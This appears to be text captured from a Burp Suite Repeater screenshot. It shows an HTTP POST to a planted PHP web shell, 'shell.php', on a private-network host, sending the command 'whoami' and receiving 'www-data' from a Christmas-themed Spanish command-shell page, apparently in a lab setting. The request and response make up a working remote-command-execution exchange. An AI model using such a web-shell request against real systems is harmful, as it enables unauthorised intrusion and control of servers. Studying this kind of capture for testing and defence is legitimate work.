 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4g13dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=whoami
Response
Pretty Raw Hex Render
🎄 Shell de Comandos 🎄
www-data
Escribe un comando aquí
Ejecutar
Cerrar sesión